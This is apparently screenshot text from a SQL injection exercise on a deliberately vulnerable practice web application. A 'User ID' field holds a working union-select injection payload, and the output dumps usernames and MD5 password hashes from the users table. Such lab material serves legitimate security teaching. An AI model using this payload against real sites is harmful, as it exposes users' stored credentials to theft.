 User ID: Submit
ID: 1' or 1=1 union select first_name , password from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select first_name , password from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select first_name , password from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select first_name , password from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select first_name , password from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select first_name , password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1=1 union select first_name , password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1=1 union select first_name , password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=1 union select first_name , password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=1 union select first_name , password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99